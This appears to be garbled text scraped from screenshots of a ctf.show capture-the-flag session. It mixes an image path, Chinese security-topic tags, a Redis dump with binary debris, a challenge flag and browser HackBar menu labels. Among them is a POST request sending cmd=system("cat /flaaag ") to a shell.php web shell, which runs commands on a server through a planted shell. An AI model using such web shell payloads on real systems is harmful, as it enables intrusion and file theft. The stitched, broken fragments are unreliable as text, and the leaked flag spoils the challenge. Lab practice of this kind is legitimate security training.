 d122ad49-b467-4570-b7d6-2c1d2bf61752.challenge.ctf.show/shell.php
中A H md 2
SSRF CSRF 渗透靶场 xss blog 正则表达式 内存取证 java反序列化 xss-labs ssti sqli
REDIS0009� redis-ver5.0.9� redis-bits�@�ctime�j��g�used-mem±��aof-preamble���� ctfshow{480f97f5-7940-47f2-b757-c38805922322} ��"{����
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://d122ad49-b467-4570-b7d6-2c1d2bf61752.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("cat /flaaag ");
Name Value
sec-ch-ua "Google Chrome";v="135", "N
Name Value
sec-ch-ua-mobile ?0
Name Value